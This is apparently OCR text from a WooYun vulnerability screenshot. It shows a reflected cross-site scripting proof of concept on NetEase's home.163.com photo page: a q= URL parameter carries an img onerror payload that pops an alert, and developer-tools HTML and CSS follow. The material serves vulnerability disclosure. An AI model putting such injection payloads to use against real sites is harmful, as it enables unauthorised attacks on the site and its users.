 网易 证 home.163.com/photo/?q=<img/src="1"/onerror="alert(/1/)"> 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L
应用 网易首页 欢迎您, xsstest456@1··· 安全退出 网易考拉 N L BoBo 網易
网易家居 读图 装修效果图 家居公开课 装修基金 装修总论坛
发现灵感,创造幸福
home.163.com 上的网页显示:
/1/
确定
Elements Network Sources Timeline Profiles Resources Audits Console 1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tr
<html xmlns="http://www.w3.org/1999/xhtml" class="ua-win">
<head>…</head>
<body id="body" style="background: url(http://img1.cache.netease.com/home/img/home_photo1125/hBG4.jpg)
<script type="text/javascript" language="JavaScript">…</script>
<input type="hidden" value name="tagname" id="tagname">
<div class="wrapperbg" id="wrapperbgId">…</div>
<div class="homeNav">…</div>
<div class="homeArea">…</div>
<div class="homeArea2 clearfix">…</div>
<div class="float_qlink" id="float_qlink">…</div>
<!-- 页脚 -->
<div class="N-nav-bottom">…</div>
<!--<script src="http://quotes.money.163.com/public/jquery-1.4.2.min.js" type="text/javascript"></script>-->
<script language="javascript" type="text/javascript" src="http://img1.cache.netease.com/cnews/js/ntes_jslib_1.x.js"></script>
<script type="text/javascript" language="javascript" src="http://img5.cache.netease.com/ent/2013/index2013/ntes_ui_scroll.js" charset="gb2312"></script>
<script type="text/javascript" language="javascript" src="http://img6.cache.netease.com/cnews/js/ntes_jslib_ui_0.x.js" charset="gb2312"></script>
<script type="text/javascript">…</script>
<script>…</script>
<!-- START WRating v1.0 -->
<script type="text/javascript" src="http://img6.cache.netease.com/common/script/wrating.js"></script>
<script type="text/javascript">…</script>
<div style="display:none">…</div>
<noscript>…</noscript>
<!-- END WRating v1.0 -->
<script language="JavaScript" src="http://analytics.ws.126.net/log.js" type="text/javascript"></script>
<script src="http://analytics.163.com/ntes.js" type="text/javascript"></script>
Styles Computed Event Listeners DOM Breakpoints Properties
Filter
element.style {
background:
url(http://img1.cache.netease.com/home/img/home_photo1125/h
50% 0% no-repeat;
}
body { ?q=<img/src="1"…lert(/1/)">:
background:
url(http://img1.cache.netease.com/home/img/home_photo1125/h
no-repeat center top;
}
body { h-photo.css:
background:
url(http://img1.cache.netease.com/home/img/home_photo1125/p
no-repeat center top;
}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, style.css
h6, pre, form, fieldset, input, textarea, blockquote {
padding: 0;
margin: 0;
}
body { style.css
text-align: center;
www.wooyun.org